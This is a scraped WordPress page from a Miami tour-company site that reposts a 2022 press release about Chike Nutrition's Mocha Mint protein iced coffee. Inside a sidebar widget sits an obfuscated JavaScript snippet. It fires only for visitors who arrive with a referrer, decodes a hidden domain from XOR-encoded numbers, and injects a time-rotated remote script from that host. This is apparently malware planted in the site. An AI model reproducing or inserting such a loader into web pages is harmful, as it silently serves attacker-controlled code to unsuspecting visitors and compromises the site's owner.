<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg"><link rel="preload" as="image" href="https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-1424 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_8966" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_8966">Search: </label>
    <input type="text" value="" name="s" id="s_8966" class="search-form__text">
    <button type="submit" id="searchsubmit_8966" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1424" class="post-1424 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-11-09">November 9, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year">Health - Purple Foxy Ladies</a></p>
<img post-id="1424" fifu-featured="1" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’" title="Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><b>Chike Mocha Mint Protein Iced Coffee is back!</b>
                <br /><br />
                
                                 <div style="float: right; margin: 5px 5px 5px 20px; width: 512px; max-width: 40%"> <a href="https://cdn.newswire.com/files/x/c9/f2/a02fbc7dbebe49469927250a2fcf.jpg" > <img post-id="1424" fifu-featured="1" fifu-featured="1" src="https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg" alt="Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’" title="Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’"  /> <br /> <small style="font-size: 0.8rem; margin: 5px 0 0 0"><b>Chike Mocha Mint Protein Iced Coffee</b></small> </a> <br /> <small style="font-size: 0.7rem; margin: 5px 0 0 0">20g of whey protein, 2 shots of real espresso, only 1 gram of sugar.</small> <br /><br /> </div> 
                ABILENE, Texas                -                November 9, 2022                                - (<a href="https://www.newswire.com/">Newswire.com</a>)
                                <br />
                
<p>Many say it's 'the most wonderful time of the year' and Chike Nutrition customers would have to agree. Chike Nutrition is ringing in the holidays and bringing cheer with the return of their <i>most popular and requested seasonal flavor</i>, Chike Mocha Mint Protein Iced Coffee. Although Chike Mocha Mint Protein Iced Coffee is available <a href="https://www.ilikechike.com/collections/coffee-bags/products/high-protein-iced-coffee-mocha-mint">online</a> starting Nov. 8 and in over <a href="https://www.ilikechike.com/pages/store-locator">500 locations</a> nationwide, it is sure to sell out quickly.</p>
<p>This flavor is refreshing, balanced and has a true chocolate mint flavor reminding you of that cookie in a silver sleeve. The smell of smooth mint hits first, followed by sweet chocolate notes with mint to balance, and a mid-level sweetness finish. <i>Better yet</i>, each serving is packed with 20 grams of non-GMO whey protein, 150mg of caffeine, and only 1 gram of sugar and 110 calories. A truly healthy option that doesn't compromise on taste.</p>
<p>A verified purchaser from last year named Heidi left a 5-star review stating, "This is the best flavor I've ever had. I need to stock up on 10 more bags since it's a limited edition flavor!!! I love it!!!!" Clearly, Chike Nutrition's customers are obsessed with Chike Mocha Mint Protein Iced Coffee.</p>
<p>Chike Mocha Mint Protein Iced Coffee takes the place of your sugary drive-thru coffee and is the ideal breakfast booster, healthy snack, or afternoon pick me-up. If you're looking for extra holiday cheer, adding Chike Mocha Mint protein coffee powder into <a href="https://www.ilikechike.com/blogs/recipes/protein-mocha-mint-mousse">recipes</a> easily enhances delicious treats, making them a healthier choice.</p>
<p>"There's an extra layer of excitement from our customers this holiday season because of the return of our Chike Mocha Mint Protein Iced Coffee. We launched this seasonal flavor for the first time last year and we couldn't keep up with the demand. Since then, our customers have constantly made requests for it to be a permanent flavor, so much so that we made extra this year! Don't let an iced coffee drink during the cold weather keep you from trying Chike Mocha Mint Protein Iced Coffee. Grab a bag (or two) while you can and see what all of the hype is about. You won't be disappointed!", said Mac Mascorro, Brand Manager of Chike Nutrition.</p>
<p>It's time to put on your mittens and try this seasonal Protein Iced Coffee that is sure to bring you cheer!</p>
<p>###</p>
<p><strong>About Chike Nutrition</strong></p>
<p>Chike Nutrition is based in Abilene, Texas and proudly manufactures and produces all nine (<i>and counting!</i>) of their current flavors, ensuring the quality and consistency that Chike Nutrition demands in their products. You can find all of the flavors on Chike Nutrition's website and can follow new recipes, flavor launches, and more on <a href="https://www.instagram.com/ilikechike/?hl=en">Instagram</a> and <a href="https://www.pinterest.com/ilikechike/pins/">Pinterest</a>.  Learn more about Chike in their <a href="https://ilikechike.com/overview-video">overview video</a>.</p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Mac Mascorro        <br />

                    Brand Manager            <br />
        
                    <a href="mailto:mac@ilikechike.com">mac@ilikechike.com</a>
            <br />
        
            

                
                
                                    
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year-21871298">
                    Chike Nutrition is Adding to &#039;The Most Wonderful Time of the Year&#039;                </a>

                                    <img src="https://stats.newswire.com/x/im?ref=WyIzcHl3cWkiXQ&hit%2Csum=WyIzaXltYTEiLCIzaXltYTIiLCIzcHl3cWkiLCIzcHl5a2YiXQ" width="1" height="1" />
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/" content="Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’">
<meta itemprop="dateModified" content="2022-11-09">
<meta itemprop="datePublished" content="2022-11-09T13:00:06+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_1677" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_1677">Search: </label>
    <input type="text" value="" name="s" id="s_1677" class="search-form__text">
    <button type="submit" id="searchsubmit_1677" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"00d24df33c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 14:24:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GurJ2VF0zX8yHSRgip1agg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769156599277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>